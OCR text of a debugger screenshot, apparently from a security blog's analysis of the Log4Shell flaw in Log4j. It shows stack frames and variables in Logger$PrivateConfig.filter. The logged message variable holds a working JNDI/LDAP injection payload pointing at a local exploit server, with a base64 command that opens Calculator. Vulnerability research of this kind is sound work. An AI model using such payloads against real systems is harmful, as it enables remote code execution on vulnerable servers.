 452 return level != null = true && intLevel >= level.intLevel(); level: "INFO" intLevel: 200
453 }
454
false
Debug: Test
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
level.intLevel() = 400
filter:452, Logger$PrivateConfig (org.apache.logging.log4j.core)
this = {Logger$PrivateConfig@1573} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.DefaultConfiguration@6... View
isEnabled:170, Logger (org.apache.logging.log4j.core)
level = {Level@1571} "INFO"
marker = null
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4j.spi)
msg = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
info:1320, AbstractLogger (org.apache.logging.log4j.spi)
t = null
main:11, Test
filter = null
logger = {Logger@1567} "Test:ERROR in 18b4aac2"
intLevel = 200
Z: Structure
d4m1ts gm7.org